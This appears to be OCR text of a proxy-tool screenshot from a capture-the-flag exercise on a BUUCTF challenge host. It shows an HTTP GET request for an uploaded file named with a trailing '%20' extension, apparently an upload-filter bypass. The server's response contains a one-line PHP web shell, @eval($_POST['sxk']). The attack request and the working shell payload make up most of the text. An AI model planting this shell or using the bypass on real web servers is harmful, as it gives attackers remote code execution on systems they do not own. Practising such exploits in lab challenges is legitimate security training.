 Request
数据包扫描
美 化
热加载
构造请求
1 GET /upload/202501220917193211.php%20  HTTP/1.1
2 Host ? : bcbcb6ab-f28a-473b-bc28-65458cb7c96a.node5.buuoj.cn:81
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/131.0.0.0 Safari/537.36
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9
10
Responses
28bytes / 56ms
美化
编码
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Wed, 22 Jan 2025 09:23:42 GMT
4 Connection: keep-alive
5 Last-Modified: Wed, 22 Jan 2025 09:17:19 GMT
6 ETag: "1c-62c47f5d703e0"
7 Cache-Control: no-cache
8 Accept-Ranges: bytes
9 Content-Type: text/x-php; charset=utf-8
10 Content-Length: 28
11
12 <?php @eval($_POST['sxk'])?>